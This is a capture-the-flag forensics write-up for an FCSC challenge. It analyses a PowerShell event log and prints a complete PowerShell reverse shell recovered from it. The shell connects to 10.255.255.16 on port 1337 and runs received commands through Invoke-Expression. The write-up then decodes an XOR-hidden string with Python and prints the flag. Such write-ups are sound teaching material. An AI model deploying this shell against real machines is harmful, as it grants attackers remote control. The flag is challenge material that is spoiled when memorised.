Il semblerait qu’un utilisateur exécute des scripts Powershell suspects sur sa machine. Heureusement cette machine est journalisée et nous avons pu récupérer le journal d’évènements Powershell. Retrouvez ce qui a été envoyé à l’attaquant.
Microsoft-Windows-PowerShell4Operational.evtx
Given files
We are given an evtx Windows log file:
Recon

By looking at each event, we can notice an interesting powershell script on the fifth event
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
do {
Start-Sleep -Seconds 1
try{
$TCPClient = New-Object Net.Sockets.TCPClient('10.255.255.16', 1337)
} catch {}
} until ($TCPClient.Connected)
$NetworkStream = $TCPClient.GetStream()
$StreamWriter = New-Object IO.StreamWriter($NetworkStream)
function WriteToStream ($String) {
[byte[]]$script:Buffer = 0..$TCPClient.ReceiveBufferSize | % {0}
$StreamWriter.Write($String + 'SHELL> ')
$StreamWriter.Flush()
}
$l = 0x46, 0x42, 0x51, 0x40, 0x7F, 0x3C, 0x3E, 0x64, 0x31, 0x31, 0x6E, 0x32, 0x34, 0x68, 0x3B, 0x6E, 0x25, 0x25, 0x24, 0x77, 0x77, 0x73, 0x20, 0x75, 0x29, 0x7C, 0x7B, 0x2D, 0x79, 0x29, 0x29, 0x29, 0x10, 0x13, 0x1B, 0x14, 0x16, 0x40, 0x47, 0x16, 0x4B, 0x4C, 0x13, 0x4A, 0x48, 0x1A, 0x1C, 0x19, 0x2, 0x5, 0x4, 0x7, 0x2, 0x5, 0x2, 0x0, 0xD, 0xA, 0x59, 0xF, 0x5A, 0xA, 0x7, 0x5D, 0x73, 0x20, 0x20, 0x27, 0x77, 0x38, 0x4B, 0x4D
$s = ""
for ($i = 0; $i -lt 72; $i++) {
$s += [char]([int]$l[$i] -bxor $i)
}
WriteToStream $s
while(($BytesRead = $NetworkStream.Read($Buffer, 0, $Buffer.Length)) -gt 0) {
$Command = ([text.encoding]::UTF8).GetString($Buffer, 0, $BytesRead - 1)
$Output = try {
Invoke-Expression $Command 2>&1 | Out-String
} catch {
$_ | Out-String
}
WriteToStream ($Output)
}
$StreamWriter.Close()
We can see a very long hexa string which may be the flag. Each character is XORed with the i-th value (from 0 to 71).
We know that the main properties of XOR are associativity and commutativity, so we can write the following:
- A ⊕ B = C
- A ⊕ C = B
- B ⊕ C = A
So in this case, if we admit that the $l is our XORed flag, we have:
- ord(F) ⊕ 0 = 0x46
- ord(C) ⊕ 1 = 0x42
- ord(S) ⊕ 2 = 0x51
- ord(C) ⊕ 3 = 0x40
- ord({) ⊕ 4 = 0x7F
- …
In python, the
ord()function returns an integer representing the Unicode character.
So we just have to reverse this, in order to get the flag.
Exploit
1
2
3
4
5
6
7
l = [0x46, 0x42, 0x51, 0x40, 0x7F, 0x3C, 0x3E, 0x64, 0x31, 0x31, 0x6E, 0x32, 0x34, 0x68, 0x3B, 0x6E, 0x25, 0x25, 0x24, 0x77, 0x77, 0x73, 0x20, 0x75, 0x29, 0x7C, 0x7B, 0x2D, 0x79, 0x29, 0x29, 0x29, 0x10, 0x13, 0x1B, 0x14, 0x16, 0x40, 0x47, 0x16, 0x4B, 0x4C, 0x13, 0x4A, 0x48, 0x1A, 0x1C, 0x19, 0x2, 0x5, 0x4, 0x7, 0x2, 0x5, 0x2, 0x0, 0xD, 0xA, 0x59, 0xF, 0x5A, 0xA, 0x7, 0x5D, 0x73, 0x20, 0x20, 0x27, 0x77, 0x38, 0x4B, 0x4D]
flag = ""
for i in range(len(l)):
flag += chr(l[i] ^ i)
print(flag)
🚩
FCSC{98c98d98e5a546dcf6b1ea6e47602972ea1ce9ad7262464604753c4f79b3abd3}